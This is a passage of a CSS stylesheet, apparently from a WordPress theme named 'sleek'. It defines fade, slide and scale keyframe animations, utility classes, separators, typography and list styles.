  .hidden-desktop {
    display: none !important;
  }
}
/* Keyframes for css animations
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Keyframes: Fade In
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10%);
  }
}
@-moz-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(10%);
  }
}
@-o-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(10%);
  }
}
@keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    transform: translateY(30px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
}
@-moz-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
}
@-o-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
}
@keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
}
@-moz-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
}
@-o-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
}
@keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
}
@-moz-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
}
@-o-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
}
@keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-15%);
  }
}
@-moz-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-15%);
  }
}
@-o-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-15%);
  }
}
@keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-15%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -o-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    transform: translateY(15%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20%);
  }
}
@-moz-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(20%);
  }
}
@-o-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(20%);
  }
}
@keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(20%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -o-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
}
@-moz-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
}
@-o-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
}
@keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1.2);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
}
@-moz-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
}
@-o-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
}
@keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-left {
  0% {
    -moz-transform: translateX(-100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-left {
  0% {
    -o-transform: translateX(-100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-left {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes sleek-slide-out-left {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(100%);
  }
}
@-o-keyframes sleek-slide-out-left {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(100%);
  }
}
@keyframes sleek-slide-out-left {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-right {
  0% {
    -moz-transform: translateX(100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-right {
  0% {
    -o-transform: translateX(100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-right {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(-100%);
  }
}
@-moz-keyframes sleek-slide-out-right {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(-100%);
  }
}
@-o-keyframes sleek-slide-out-right {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(-100%);
  }
}
@keyframes sleek-slide-out-right {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-top {
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-top {
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-top {
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-top {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-top {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes sleek-slide-out-top {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(100%);
  }
}
@-o-keyframes sleek-slide-out-top {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(100%);
  }
}
@keyframes sleek-slide-out-top {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-bottom {
  0% {
    -webkit-transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-bottom {
  0% {
    -moz-transform: translateY(100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-bottom {
  0% {
    -o-transform: translateY(100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-bottom {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-bottom {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes sleek-slide-out-bottom {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}
@-o-keyframes sleek-slide-out-bottom {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}
@keyframes sleek-slide-out-bottom {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
/*------------------------------------------------------------
 * Colors
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Backgrounds
 *------------------------------------------------------------*/
html,
body {
  background: #ffffff;
}
.header .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.main-content .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.sidebar {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
/*------------------------------------------------------------
 * Mixins
 *------------------------------------------------------------*/
.ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}
/* Common styles & classes
/*------------------------------------------------------------*/
.cl {
  clear: both;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.oh {
  overflow: hidden;
}
.align-left,
.tal {
  text-align: left;
}
.align-center,
.tac {
  text-align: center;
}
.align-right,
.tar {
  text-align: right;
}
/*------------------------------------------------------------*/
/* A bit more specific styles & classes
/*------------------------------------------------------------*/
.rounded {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.circled {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
table {
  max-width: 100%;
  width: 100%;
}
.main-content table {
  margin-bottom: 30px;
}
.main-content table th,
.main-content table td {
  padding: 5px 20px;
  border: 1px dotted #cecece;
}
/*------------------------------------------------------------
 * Elements
 *------------------------------------------------------------*/
/* m-Dash
 *------------------------------------------------------------*/
.mdash {
  padding-left: 30px;
}
.mdash:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #777777;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
/* Read More
 *------------------------------------------------------------*/
.read-more {
  position: relative;
  display: inline-block;
  margin-left: 3px;
  width: 17px;
  height: 17px;
  border: 1px solid #3f3f53;
  color: #3f3f53;
  vertical-align: text-top;
}
.read-more:before,
.read-more:after {
  content: "";
  position: absolute;
  background: #3f3f53;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.read-more:before {
  top: 7px;
  left: 4px;
  height: 1px;
  width: 7px;
}
.read-more:after {
  top: 4px;
  left: 7px;
  height: 7px;
  width: 1px;
}
.read-more:hover {
  border-color: #6c83b1;
  background: #6c83b1;
}
.read-more:hover:before,
.read-more:hover:after {
  background: #ffffff;
}
.dark-mode .read-more {
  color: #ffffff;
}
.dark-mode .read-more:hover {
  color: #6c83b1;
}
.read-more--continue {
  display: block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #6c83b1;
}
.read-more--continue:hover {
  color: #3f3f53;
}
/* Hexagon Icon
 *------------------------------------------------------------*/
.icon--hexagon-outline {
  position: relative;
}
.icon--hexagon-outline:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/* Icon Separator
 * .separator--icon & .separator--icon-border
 * must be added to element containing ICON
 *------------------------------------------------------------*/
.separator--icon {
  font-size: 21px;
  margin-top: 1em;
}
.separator--icon i {
  position: relative;
}
.separator--icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.separator--icon-border {
  position: relative;
  margin-top: 1em;
}
.separator--icon-border:before,
.separator--icon-border:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #3f3f53;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.separator--icon-border:before {
  right: 50%;
  margin-right: 28px;
}
.separator--icon-border:after {
  left: 50%;
  margin-left: 28px;
}
.separator--icon-border-false:before,
.separator--icon-border-false:after {
  content: none;
}
/*------------------------------------------------------------
 * Separators
 * .separator is MANDATORY
 * .separator--XXX are modifiers
 *------------------------------------------------------------*/
.separator {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
.separator--small {
  width: 30px;
}
.separator--medium {
  width: 45px;
  margin: 45px 0;
}
.separator--center {
  margin-left: auto;
  margin-right: auto;
}
.separator--no-margin {
  margin-top: 0;
  margin-bottom: 0;
}
.separator--opaque-full {
  opacity: 1;
}
.separator--light {
  border-top-color: #ffffff;
}
.dark-mode .separator {
  border-top-color: #ffffff;
}
.separator--kill {
  border-top: none;
  margin-top: 0;
  margin-bottom: 0;
  height: 1px;
}
.separator--empty {
  border-top: none;
  height: 1px;
}
/*------------------------------------------------------------
 * Typography
 *------------------------------------------------------------*/
html {
  font-size: 62.5%;
  font-family: sans-serif;
}
body {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  line-height: 1.4em;
  color: #777777;
  /* Better Font Rendering */
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
small,
.small {
  font-size: 0.875em;
  /* 16px : 14px */
}
.small--extra {
  font-size: 0.75em;
  /* 16px : 12px */
}
.large {
  font-size: 1.125em;
  /* 18px : 16px */
}
.font-size--reset {
  font-size: 16px;
}
p,
pre {
  margin-top: 8px;
  margin-bottom: 30px;
}
p:empty {
  display: none;
}
b,
strong {
  font-weight: inherit;
  font-weight: 400;
  color: #3f3f53;
}
a {
  color: #6c83b1;
}
a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
}
@media only screen and (min-width: 1200px) {
  a {
    -webkit-transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
    transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  }
}
a:hover {
  color: #3f3f53;
}
hr {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
hr.clear {
  margin: 0;
  visibility: hidden;
  clear: both;
}
/* Headings
 *------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #3f3f53;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #6c83b1;
}
h1,
.h1 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1.05em;
  margin-top: 20px;
  margin-bottom: 20px;
}
.main-content--m-plus h1,
.main-content--m-plus .h1 {
  font-size: 48px;
}
h1 .above,
.h1 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #cecece;
}
.dark-mode h1 .above,
.dark-mode .h1 .above {
  color: #aaaaaa;
}
h2,
.h2 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h2 .above,
.h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode h2 .above,
.dark-mode .h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  h2,
  .h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  h2,
  .h2 {
    font-size: 24px;
  }
}
.sidebar h2,
.sidebar .h2 {
  font-size: 38px;
  margin-top: 0;
}
h3,
.h3 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h4,
.h4 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 15px;
  margin-top: 30px;
}
h5,
.h5 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 20px;
  margin-top: 10px;
}
h6,
.h6 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.font--navigation {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.custom-heading {
  display: block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #3f3f53;
  margin-bottom: 15px;
}
/* Lists
 *------------------------------------------------------------*/
li {
  padding: 0;
  margin-bottom: 10px;
}
.post__content li {
  padding: 3px 0;
}
ul,
ol {
  padding: 0 45px;
  margin-top: 8px;
  margin-bottom: 30px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: -13px;
}
ul {
  list-style-type: circle;
}
ol {
  padding-left: 15px;
  list-style: none;
  counter-reset: item;
}
ol li {
  position: relative;
  padding-left: 43px !important;
}
ol li:before {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: counter(item);
  counter-increment: item;
  position: absolute;
  display: inline-block;
  left: 0;
  width: 32px;
  height: 32px;
  line-height: 33px;
  /* To center Montserrat font */
  text-align: center;
  color: #ffffff;
  background: #cecece;
}
ol.colored li:before {
  background: #6c83b1;
}
/* Caption Image
 *------------------------------------------------------------*/
.wp-caption {
  background: none;
  border: none;
  max-width: 100%;
  padding: 0;
  text-align: left;
  margin-top: 8px;
  margin-bottom: 30px;
}
.wp-caption img {
  margin-bottom: 5px !important;
  margin-top: 0 !important;
}
.main-content--m-plus .wp-caption {
  margin-top: 45px;
